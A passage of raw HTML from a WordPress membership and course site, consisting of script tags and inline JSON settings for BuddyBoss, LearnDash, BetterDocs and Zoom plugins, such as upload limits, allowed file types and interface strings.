Group","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/16/6421b063adc81-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false}],"group_count":4,"group_total_page":1},"draft_activity":false,"access_control_settings":{"can_create_activity":true,"can_create_activity_media":true,"can_create_activity_document":true}},"strings":{"whatsnewPlaceholder":"Share what's on your mind, ...","whatsnewLabel":"Post what&#039;s new","whatsnewpostinLabel":"Post in","postUpdateButton":"Post","updatePostButton":"Update Post","cancelButton":"Cancel","commentLabel":"%d Comment","commentsLabel":"%d Comments","loadingMore":"Loading...","discardButton":"Discard Draft","pinPost":"Pin to Feed","unpinPost":"Unpin from Feed","pinGroupPost":"Pin to Group","unpinGroupPost":"Unpin from Group","pinPostError":"There was a problem marking this operation. Please try again.","reactionAjaxError":"There was a problem marking this operation. Please try again.","closeComments":"Turn off commenting","uncloseComments":"Turn on commenting","closeCommentsError":"There was a problem marking this operation. Please try again.","commentPostError":"There was a problem posting your comment.","muteNotification":"Turn off notifications","unmuteNotification":"Turn on notifications"}},"media":{"max_upload_size":8,"profile_media":false,"profile_album":true,"group_media":false,"group_album":true,"messages_media":false,"messages_media_active":false,"dropzone_media_message":"\u003Cstrong\u003EAdd Photos\u003C/strong\u003E Or drag and drop","media_select_error":"This file type is not supported for photo uploads.","empty_media_type":"Empty media file will not be uploaded.","invalid_media_type":"Unable to upload the file","media_size_error_header":"File too large ","media_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","cover_photo_size_error_header":"Unable to reposition the image ","cover_photo_size_error_description":"To reposition your cover photo, please upload a larger image and then try again.","maxFiles":10,"is_media_directory":"no","create_album_error_title":"Please enter title of album","current_album":0,"current_type":"","move_to_id_popup":0,"media_dict_file_exceeded":"You are allowed to upload only 10 photos at a time.","can_manage_media":false,"create_album_title":"Create Album","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","connection_lost_error":"Connection lost with the server.","emoji":{"profile":true,"groups":true,"messages":true,"forums":true,"document":true},"emoji_filter_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/images/emojifilter/","gif":{"profile":false,"groups":false,"messages":false,"forums":false,"document":true},"gif_api_key":"","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_photos_found":"Sorry, no photos were found","upload":"Upload","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Photos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","media_delete_confirm":"Are you sure you want to delete this media?","folder_delete_confirm":"Are you sure you want to delete this folder? Documents in this folder will also be deleted?","document_delete_confirm":"Are you sure you want to delete this document?","folder_delete_error":"There was a problem deleting the folder.","folder_move_error":"Please select destination folder."},"profile_document":false,"group_document":false,"messages_document":true,"messages_document_active":true,"document_type":"application/x-abiword,text/xml,application/x-ace-compressed,application/postscript,application/pdf,application/vnd.android.package-archive,application/java-archive,text/css,text/plain,text/csv,application/msword,application/vnd.ms-word.document.macroenabled.12,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.template.macroenabled.12,image/x-eps,image/gif,application/x-gzip,application/gzip,text/html,image/x-icon,text/calendar,application/octet-stream,image/jpeg,application/javascript,audio/mpeg,application/vnd.oasis.opendocument.spreadsheet,application/vnd.oasis.opendocument.text,image/png,application/vnd.ms-powerpoint.template.macroenabled.12,application/vnd.openxmlformats-officedocument.presentationml.template,application/vnd.openxmlformats-officedocument.presentationml.presentation,application/vnd.ms-powerpoint,application/vnd.openxmlformats-officedocument.presentationml.slideshow,application/vnd.ms-powerpoint.presentation.macroenabled.12,image/vnd.adobe.photoshop,application/x-rar-compressed,application/x-rar,application/rss+xml,application/rtf,application/x-sqlite3,image/svg+xml,application/x-tar,image/tiff,text/x-vcard,text/vcard,audio/x-wav,application/vnd.ms-excel.sheet.binary.macroenabled.12,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroenabled.12,application/vnd.ms-excel.template.macroenabled.12,application/vnd.openxmlformats-officedocument.spreadsheetml.template,text/yaml,application/zip,application/x-7z-compressed,video/mp4,video/webm,video/ogg,video/quicktime,.abw,.ace,.ai,.apk,.css,.csv,.doc,.docm,.docx,.dotm,.dotx,.eps,.gif,.gz,.gzip,.htm,.html,.ico,.ics,.ipa,.jar,.jpeg,.jpg,.js,.mp3,.ods,.odt,.pdf,.png,.potm,.potx,.pps,.ppsx,.ppt,.pptm,.pptx,.psd,.rar,.rss,.rtf,.sketch,.svg,.tar,.tiff,.txt,.vcf,.wav,.xlam,.xls,.xlsb,.xlsm,.xlsx,.xltm,.xltx,.xml,.yaml,.zip,.7z,.mp4,.webm,.ogg,.mov","empty_document_type":"Empty documents will not be uploaded.","current_folder":0,"current_user_id":0,"current_group_id":0,"target_text":"Documents","create_folder_error_title":"Please enter title of folder","invalid_file_type":"Unable to upload the file","document_select_error":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","dropzone_document_message":"\u003Cstrong\u003EAdd Files\u003C/strong\u003E Or drag and drop","is_document_directory":"no","document_preview_error":"Sorry! something went wrong we are not able to preview.","move_to_folder":"Move folder to...","move_to_file":"Move document to...","copy_to_clip_board_text":"Copied to Clipboard","download_button":"Download","document_size_error_header":"File too large ","document_size_error_description":"This file type is too large.","sidebar_download_text":"Download","sidebar_view_text":"View","create_folder":"Create Folder","document_dict_file_exceeded":"You are allowed to upload only 10 documents at a time.","can_manage_document":false},"video":{"max_upload_size":8,"video_type":"video/mp4,video/webm,video/ogg,video/quicktime,.mp4,.webm,.ogg,.mov","profile_video":false,"profile_album":true,"group_video":false,"group_album":true,"messages_video":true,"messages_video_active":true,"dropzone_video_message":"\u003Cstrong\u003EAdd Videos\u003C/strong\u003E Or drag and drop","dropzone_video_thumbnail_message":"Upload thumbnail","video_select_error":"This file type is not supported for video uploads.","empty_video_type":"Empty video file will not be uploaded.","invalid_video_type":"Unable to upload the file","video_size_error_header":"File too large ","video_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","maxFiles":10,"is_video_directory":"no","create_album_error_title":"Please enter title of album","cover_video_size_error_header":"Unable to reposition the image ","cover_video_size_error_description":"To reposition your cover video, please upload a larger image and then try again.","current_album":0,"current_type":"","move_to_id_popup":0,"video_dict_file_exceeded":"You are allowed to upload only 10 videos at a time.","thumb_dict_file_exceeded":"You are allowed to upload only 1 thumb at a time.","dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003Evideo/mp4, video/webm, video/ogg, video/quicktime, .mp4, .webm, .ogg, .mov\u003C/div\u003E","is_ffpmeg_installed":false,"generating_thumb":"Generating thumbnail\u2026","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_videos_found":"Sorry, no videos were found","upload":"Upload","upload_thumb":"Change Thumbnail","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Videos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","video_delete_confirm":"Are you sure you want to delete this video?","video_enlarge_text":"Enlarge","video_fullscreen_text":"Full screen","video_play_text":"Play","video_pause_text":"Pause","video_uploaded_text":"Uploaded","video_volume_text":"Volume","video_miniplayer_text":"Miniplayer","video_speed_text":"Speed","video_skip_back_text":"Step Back (5)","video_skip_forward_text":"Step Forward (5)","video_picture_in_text":"This video is playing in the miniplayer."}},"moderation":{"unblock_user_msg":"Are you sure you want to unblock this member?","no_user_msg":"No blocked members found."},"document":{"dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","max_upload_size":8,"maxFiles":10,"mp3_preview_extension":"mp3,wav,ogg"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"3cc3cc974d","native_presence":"1","native_presence_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/bb-core-native-presence.php","presence_rest_url":"https://automationarmy.fitnessmarketingmachine.net/wp-json/buddyboss/v1/members/presence"};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.7.50" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.7.50" id="guillotine-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/comment-reply.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/heartbeat.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="heartbeat-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/codemirror.min.js?ver=2.7.50" id="bp-nouveau-codemirror-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/css.min.js?ver=2.7.50" id="bp-nouveau-codemirror-css-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-media.min.js?ver=2.7.50" id="bp-nouveau-media-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-video.min.js?ver=2.7.50" id="bp-nouveau-video-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bp-nouveau-search-js-extra">
/* <![CDATA[ */
var BP_SEARCH = {"nonce":"4409dd636a","action":"bp_search_ajax","debug":"1","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","loading_msg":"Loading suggestions...","enable_ajax_search":"1","per_page":"5","autocomplete_selector":".header-search-wrap .search-form","form_selector":".widget_search .search-form","forums_autocomplete":"1"};
//# sourceURL=bp-nouveau-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-search.min.js?ver=2.7.50" id="bp-nouveau-search-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-moderation.min.js?ver=2.7.50" id="bp-nouveau-moderation-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/draggabilly.min.js?ver=2.5.30" id="draggabilly-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/bbp-scrubber.min.js?ver=2.5.30" id="buddyboss-theme-bbp-scrubber-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery.caret.min.js?ver=2.7.50" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/jquery.atwho.min.js?ver=2.7.50" id="jquery-atwho-js"></script>
<script type="text/javascript" id="bp-mentions-js-extra">
/* <![CDATA[ */
var BP_Mentions_Options = {"selectors":[".bp-suggestions","#comments form textarea",".wp-editor-area",".bbp-the-content"],"insert_tpl":"@${ID}","display_tpl":"\u003Cli data-value=\"@${ID}\"\u003E\u003Cimg src=\"${image}\" /\u003E\u003Cspan class=\"username\"\u003E@${ID}\u003C/span\u003E\u003Csmall\u003E${name}\u003C/small\u003E\u003C/li\u003E","extra_options":[]};
//# sourceURL=bp-mentions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/mentions.min.js?ver=2.7.50" id="bp-mentions-js"></script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.3.1.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/automationarmy.fitnessmarketingmachine.net\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.3.1.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"2986"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"2986","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.3.1.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://automationarmy.fitnessmarketingmachine.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3cc3cc974d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" id="betterdocs-instant-answer-js-extra">
/* <![CDATA[ */
var betterdocs = {"IA_NONCE":"3cc3cc974d","AJAX_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","SITE_TITLE":"Fitness Marketing Machine Automation Army","BASE_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/","CHAT":{"show":false,"label":"Ask","subtitle":"Stuck with something? Send us a message.","subtitle_two":"Generally, we reply within 24-48 hours."},"ANSWER":{"label":"Answer","subtitle":"Instant Answer"},"URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/docs?doc_category_exclude=55,53,66,132,52","SEARCH":{"show":false,"SEARCH_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/docs?doc_category_exclude=55,53,66,132,52","SEARCH_PLACEHOLDER":"Search...","OOPS":"Oops...","NOT_FOUND":"We couldn\u2019t find any articles that match your search. Try searching for a new term."},"HOME_DOCS_SWITCH":"1","HOME_FAQ_SWITCH":"1","HOME_TAB_TITLE":"Home","HOME_CONTENT":"docs","HOME_CONTENT_DOC_CATEGORY_TITLE":"Doc Categories","HOME_CONTENT_DOCS_TITLE":"Docs","HOME_TITLE":"Get Instant Help","HOME_SUBTITLE":"Need any assistance? Get quick solutions to any problems you face.","FEEDBACK":{"DISPLAY":true,"SUCCESS":"Thanks for the feedback","TEXT":"How did you feel?","URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/betterdocs/v1/feedback"},"RESPONSE":[],"ASKFORM":{"NAME":"Name","EMAIL":"Email Address","SUBJECT":"Subject","TEXTAREA":"How can we help?","ATTACHMENT":"Accepts .gif, .jpeg, png, pdf, jpg and .png","SENDING":"Sending","SEND":"Send","FILE_UPLOAD_SWITCH":true},"ASK_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/betterdocs/v1/ask","HOME_FAQ":{"FAQ_URL":"https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/betterdocs_faq?per_page=100","HOME_FAQ_CONTENT_TYPE":"faq-list"},"FAQ":{"faq-title":"FAQ","faq-switch":true,"faq_content_type":"faq-list","faq-terms":[],"faq-list":[],"faq-terms-order":"asc","faq-terms-order-by":"name","faq-list-orderby":"id","faq-list-order":"asc"},"DOC_CATEGORY":{"doc-title":"Doc Categories","doc-terms":[],"doc-category-switch":true,"doc-terms-order":"asc","doc-terms-order-by":"name","doc-subcategory-switch":true},"RESOURCES_TITLE":"Resources","RESOURCES_TAB_TITLE":"Resources","HEADER_ICON":[],"HEADER_LOGO":[],"TAB_HOME_ICON":[],"TAB_MESSAGE_ICON":[],"TAB_RESOURCE_ICON":[],"TAB_AI_CHATBOT":"","CHATBOT_LICENSE":"","PRO_LICENSE":"valid","PRO_ACTIVE":"1","CHATBOT_ACTIVE":"","CHATBOT_LICENSE_VALID":"","CHATBOT_ENABLED":"","AI_SEARCH_SUGGESTIONS_ENABLED":"","LAUNCHER":{"open_icon":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/FMM-Transparent-Yellow-no-tagline-1.png","close_icon":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/FMM-Transparent-Yellow-no-tagline-1.png"},"BRANDING":{"show":true},"THANKS":{"title":"Thanks","text":"Your Message Has Been Sent Successfully"}};
//# sourceURL=betterdocs-instant-answer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs-pro/assets/public/js/instant-answer.js?ver=c6f9749f85c390038b1b" id="betterdocs-instant-answer-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.0.1" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/js/vendor/jquery.mask.js?ver=5.0.4" id="bp-zoom-mask-js-js"></script>
<script type="text/javascript" id="bp-zoom-js-js-extra">
/* <![CDATA[ */
var bp_zoom_vars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","home_url":"https://automationarmy.fitnessmarketingmachine.net/lessons/group-directory","is_single_meeting":"","is_single_webinar":"","group_id":"","group_meetings_url":"","group_meetings_past_url":"","group_webinars_url":"","group_webinar_past_url":"","meeting_delete_nonce":"51da12d0e6","meeting_confirm_msg":"Are you sure you want to delete this meeting?","webinar_delete_nonce":"93cfe730d5","webinar_confirm_msg":"Are you sure you want to delete this webinar?","user":{"name":"Guest","email":"guest@domain.com"},"scripts":["https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react.production.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react-dom.production.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/redux.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/redux-thunk.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/lodash.min.js","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/jquery.min.js"],"styles":["https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/bootstrap.css","https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/zoom-web-sdk/react-select.css"],"strings":{"day":"day","month":"month","week":"week"},"lang":"en-US","is_zoom_sdk":""};
//# sourceURL=bp-zoom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/bp-zoom.min.js?ver=2.6.21" id="bp-zoom-js-js"></script>
<script type="text/javascript" id="bb-countdown-js-js-extra">
/* <![CDATA[ */
var bb_countdown_vars = {"daysStr":"Days","hoursStr":"Hours","minutesStr":"Minutes","secondsStr":"Seconds"};
//# sourceURL=bb-countdown-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/js/bb-countdown.min.js?ver=1.0.1" id="bb-countdown-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.5.30" id="boss-menu-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.5.30" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.5.30" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.5.30" id="boss-panelslider-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.5.30" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.5.30" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https://automationarmy.fitnessmarketingmachine.net/jm-ajax/","ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"da544f915a","learndash":{"nonce_get_courses":"bb6ee651e2","course_archive_url":"https://automationarmy.fitnessmarketingmachine.net/courses/"}};
//# sourceURL=buddyboss-theme-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.5.30" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.5.30" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.5.30" id="select2-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.5.30" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.5.30" id="mousewheel-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-learndash-js-js-extra">
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"hide","video_progression_enabled":"off","video_type":""};
//# sourceURL=buddyboss-theme-learndash-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.5.30" id="buddyboss-theme-learndash-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash-sidebar.min.js?ver=2.5.30" id="buddyboss-theme-learndash-sidebar-js-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/smartquizbuilder/includes/js/jquery.cookie.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-emoji-release.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
